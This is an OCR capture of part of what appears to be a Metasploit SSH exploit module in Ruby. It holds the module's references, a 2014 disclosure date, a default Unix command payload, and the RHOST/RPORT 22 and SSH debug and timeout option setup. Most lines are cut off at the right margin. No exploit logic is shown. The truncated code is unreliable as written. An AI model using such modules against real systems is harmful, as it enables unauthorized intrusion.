
      'References'  =>

        [

          ['URL', 'http://packetstormsecurity.com/fil
        ],

      'DisclosureDate' => "Mar 17 2014",

      'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/in
      'DefaultTarget' => 0

    }))

    register_options(

      [

        # Since we don't include Tcp, we have to regi
        Opt::RHOST(),

        Opt::RPORT(22)

      ], self.class

    )

    register_advanced_options(

      [

        OptBool.new('SSH_DEBUG', [ false, 'Enable SSH
        OptInt.new('SSH_TIMEOUT', [ false, 'Specify t
      ]

    )

  end

  # helper methods that normally come from Tcp

  def rhost
